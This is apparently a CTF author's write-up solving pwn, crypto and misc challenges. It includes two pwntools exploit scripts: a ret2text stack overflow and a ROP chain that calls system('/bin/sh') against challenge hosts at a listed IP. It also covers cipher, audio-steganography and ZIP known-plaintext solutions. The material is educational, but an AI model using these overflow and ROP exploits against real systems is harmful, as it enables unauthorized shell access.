# PWN
# nc

The opening task was just a connectivity check. I even included an explanation of the command in the prompt.
# ret2text

First, the binary protections:

Here’s main:
And the backdoor function:

A stack overflow is enough here. This diagram shows why:

Fill buf with a’s up through the saved ebp, then put the backdoor address in the return-address slot.
Double-click backdoor in the left pane. Its address appears on the right:


This worked locally but failed on the remote instance. The hint was about stack alignment. An extra ret gadget fixed it.
Any suitable ret instruction will do.
This one worked:
Here’s my final script. The remote instance was still running when I wrote this.
from pwn import * | |
#r=process(b'./ret2text') | |
r=remote(b'106.15.52.194',10002) | |
backdoor=0x4011DD | |
retn=0x401203 | |
p=b'a'*40+p64(retn)+p64(backdoor) | |
r.sendlineafter(b'2022!',p) | |
r.interactive() |
# overflow
The protections were the same as in ret2text.
There was still a stack overflow, but this time there was no ready-made backdoor.
Shift+F12 showed the /bin/sh string. Double-clicking it gave the address 0x404050.
I could also see system in the left pane.
That meant I could use ROP to call system with /bin/sh and get a shell.
There are plenty of introductions to ROP; here’s how I used it in this challenge.
With system and /bin/sh already located, the remaining problem was passing the string as the argument to system.
A ROP gadget could do that.
On this 64-bit binary the first argument goes in rdi. A pop rdi gadget loads the string address; ret then transfers control to system using the address on the stack.
All I needed was a pop rdi; ret gadget. I searched for it with ROPgadget:
ROPgadget --binary overflow --only "pop|ret"
The stack still had to be aligned, as before. Here’s the script:
from pwn import * | |
#r = process('./overflow') | |
r=remote(b'106.15.52.194',10001) | |
pop_rdi=0x4012e3 | |
bin_sh=0x404050 | |
system=0x401090 | |
retn=0x40101a | |
p=b'a'*11 + p64(pop_rdi) + p64(bin_sh) + p64(retn) + p64(system) | |
r.sendlineafter(b'name?\n',p) | |
r.interactive() |
# Crypto
# Caesar
A straightforward Caesar cipher. You could try each shift with a short script, use an online decoder, or even guess the message. Here’s my script for listing all the possibilities:
model = "abcdefghijklmnopqrstuvwxyz" | |
model2 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' | |
str1 = "Fdhvdu_lv_wrr_Hdcb" | |
for key in range(1,27): | |
for s in str1: | |
if s.islower(): | |
n = model.find(s) | |
s = model[n-key] | |
elif s.isupper(): | |
n = model2.find(s) | |
s = model2[n-key] | |
print(s, end='') | |
print('') |
That gave Caesar_is_too_Eazy. It was the only candidate that read like a sentence.
# Caesar?
A Caesar shift combined with a rail-fence transposition. The ciphertext was fwid_huqifxf{vFv_ghhpwHbddd_q} .
The braces and underscores were in odd positions, which suggested another layer after the shift. I tried the output of the previous script, looking first at candidates starting with f, c or b: a rail-fence transposition preserves the first character, and the three prefixes I had in mind were flag , cumtctf and bxsctf .
The two operations can be reversed in either order here. I found it easier to start with the shifts. The transposition used groups of three characters.
# Misc
# fifo & lru & opt
I’d planned to add a hint, but more people solved this one than I expected.
This post explains all three page replacement algorithms, so I’ll skip the definitions here.
It covers several related algorithms too, if you want to dig further.
Here’s how the page frames changed under FIFO:
1 2 1 3 2 2 6 6 7 2 1 2 7 2 6
1 1 1 1 1 1 1 1 7 7 7 7 7 7 7
2 2 2 2 2 2 2 2 2 1 1 1 1 1
3 3 3 3 3 3 3 3 2 2 2 2
6 6 6 6 6 6 6 6 6
Pages loaded: 1 2 3 6 7 1 2.
Under LRU:
1 2 1 3 2 2 6 6 7 2 1 2 7 2 6
1 1 1 1 1 1 1 1 7 7 7 7 7 7 7
2 2 2 2 2 2 2 2 2 2 2 2 2 2
3 3 3 3 3 3 3 1 1 1 1 1
6 6 6 6 6 6 6 6 6
Pages loaded: 1 2 3 6 7 1.
Under OPT:
1 2 1 3 2 2 6 6 7 2 1 2 7 2 6
1 1 1 1 1 1 1 1 1 1 1 1 1 1 1
2 2 2 2 2 2 2 2 2 2 2 2 2 2
3 3 3 3 3 7 7 7 7 7 7 7
6 6 6 6 6 6 6 6 6
Pages loaded: 1 2 3 6 7.
Joining the three sequences gave cumtctf{123671212367112367} .
# Layers!
Honestly, this one was mostly for fun and a few easy points. (/▽\)
In three steps:
- Decode the Buddhist text with the New Buddha Says decoder.
- Decode the Ook! layer with Brainfuck / Ook!.
- Decode the Brainfuck using the same site as in step 2.
# Left and right
An audio steganography puzzle.
I supplied the original track, Counting_Stars.wav, and an edited copy, out.wav.
To make the puzzle I converted the flag to Morse code, split it in half and generated audio for each half. I mixed one half into each channel of the original, inverting the original right channel.
The channels carry different halves of the message, so simply adding them together won’t recover it.
Open both tracks in Audacity and zoom in. The difference is quite visible here:

Subtract the original left channel from the modified left channel for the first half of the Morse message. Add the original right channel to the modified right channel for the second half.
I used Python to add and subtract the samples. One solver used Adobe Audition instead; that hadn’t occurred to me.
It’s worth trying the Python version too. On another puzzle you may not have the same audio tools available.
import wave | |
import struct | |
ori = wave.open("Counting_Stars.wav",'rb') # 原音频 | |
out = wave.open("out.wav",'rb') # 隐写音频 | |
exp = wave.open("exp.wav",'wb') # 处理过后得到的摩斯电码音频 | |
exp.setnchannels(2) # 设置声道数为 2 | |
exp.setsampwidth(2) # 设置量化位数为 2 | |
exp.setframerate(44100) # 设置采样频率为 44100 | |
for i in range(out.getnframes()): # 一帧帧地读取数据 | |
lori,rori=struct.unpack('hh', ori.readframes(1)) # 原音频左右声道数据分别存入 lori、rori | |
lout,rout=struct.unpack('hh', out.readframes(1)) | |
lexp = lout - lori # 左声道相减,存入 lexp | |
rexp = rout + rori | |
exp.writeframes(struct.pack('hh',lexp,rexp)) # 把 lexp、rexp 的数据打包后存入 exp.wav |
Once you have exp.wav, decode the Morse audio to read the flag.
# Heh, a ZIP archive?
This puzzle combines LSB steganography, ZIP and slow-scan television.
The challenge supplied an image and an archive.
The image was called hint.png for a reason…
Inspecting its least significant bits in StegSolve revealed these clues:
1.Plaintext_Attack 2. zSdL#Z7oym!9j8m3
The first clue described a known-plaintext puzzle; the second was the archive password.
The final character was the digit 3. In hindsight that may have been confusing.
The archive contained another image with the same name. Compressing the known image with the same method gave a matching CRC, so I followed the first clue and used ARCHPR’s known-plaintext attack to open the archive.
I originally packaged the wrong archive, which broke that part of the puzzle. I updated the attachment afterwards.
The resulting flag.zip opened with the password from the image.
Inside was flag.wav. It sounded like SSTV.
I decoded the audio using Robot36 and got this picture:

Robot36 is an Android app.
Scanning the code gave the flag.
# 12_bubu_cli
nc 81.68.81.111 2333
Here is what the challenge printed:

Look closely: the terminal draws each picture out of coloured nines.
I saved the terminal output with nc 81.68.81.111 2333 > 1.txt to inspect it.
The raw text looked like this:

The repeated ESC [ sequence divides the output into ANSI control sequences.
ESC is the ASCII escape character, byte 0x1B.
The relevant sequences were:
- ESC [ n A moves the cursor up n lines.
- ESC [ 38 ; sets a foreground colour. The 5;n form selects an 8-bit index into a 256-colour palette; 2;r;g;b supplies RGB values. The character after m is drawn in that colour.
For example, the sequence ending in 38;2;0;0;0m5 draws a black 5.
Here every coloured glyph was a 9, with its colour encoded as RGB.
I extracted the three channel values and assembled the pixels with Pillow.
At regular intervals I also saw a fixed-length run of cursor-up sequences.
These moved the cursor back up after a completed frame.
That gave me a way to split the stream into images.
I inferred the frame height from the number of cursor-up moves minus one.
The height was 200 pixels.
Counting colour sequences on one row gave a width of 200 as well.
Pillow needs both dimensions to create the image.
Here’s the conversion script:
import re | |
from PIL import Image | |
with open("1.txt", "r") as fp: | |
farmes = fp.read().split("\x1b[A"*201) | |
i = 0 | |
farmes.pop(0) | |
for frame in farmes: | |
rgb_list = re.findall(r"\[38;2;(\d*);(\d*);(\d*)m", frame) | |
# print(frame) | |
img = Image.new("RGB", (200,200)) | |
for w in range(img.size[0]): | |
for h in range(img.size[1]): | |
r, g, b = rgb_list[h*200 + w] | |
img.putpixel((w, h), (int(r), int(g), int(b))) | |
img.save(f"frame/{str(i).zfill(4)}.png") | |
print(f"Saved frame/{str(i).zfill(4)}.png") | |
i += 1 |

That produced 29 pictures:
Zooming in, I noticed scattered pale dots in most frames:

The unusual pixels all had RGB value (233, 233, 233). Any pixel inspector will show it.
I took those pixels from all 29 frames and assembled them into one image.
Here’s my script:
from PIL import Image | |
flag_img=Image.new('RGB',(200,200)) | |
for name in range(0,29): | |
img = Image.open(f"frame/{str(name).zfill(4)}.png") | |
img = img.convert("RGB") | |
for w in range(img.size[0]): | |
for h in range(img.size[1]): | |
if img.getpixel((w,h)) == (233,233,233): | |
flag_img.putpixel((w,h),(233,233,233)) | |
flag_img.save('flag.png') |
And here’s the result: